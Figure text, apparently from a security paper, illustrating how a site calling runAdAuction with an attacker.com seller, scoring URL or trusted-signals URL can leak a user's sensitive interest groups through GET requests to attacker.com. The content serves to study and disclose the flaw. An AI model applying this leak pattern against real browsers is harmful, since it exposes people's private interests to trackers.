 Owners
https://www.IGOwners.com
sensitiveX
sensitiveY
sensitiveZ
auctions
Z
Y
X
Interest
Groups
navigator.runAdAuction ({
seller: "https://attacker.com",
decisionLogicUrl:
"https://attacker.com/verify/
sensitiveX"
interestGroupBuyers
: ["https://sensitiveX.com "]
...})
attacker
GET https://attacker.com/verify/sensitiveX
GET https://attacker.com/render/sensitiveY
Groups
https://www.IGroups.com
sensitiveX -> AdX
sensitiveY -> AdY
auction
Interest
Groups
navigator.runAdAuction ({
seller: "https://attacker.com",
trustedScoringSignalsUrl:
"https://attacker.com/trusted"
interestGroupBuyers
: ["https://sensitiveX.com",
"https://sensitiveY.com"]
...})
attacker
BYOS
GET https://attacker.com/trusted?
renderUrls="sensitiveX.com/AdX.html...
sensitiveY.com/AdY.html"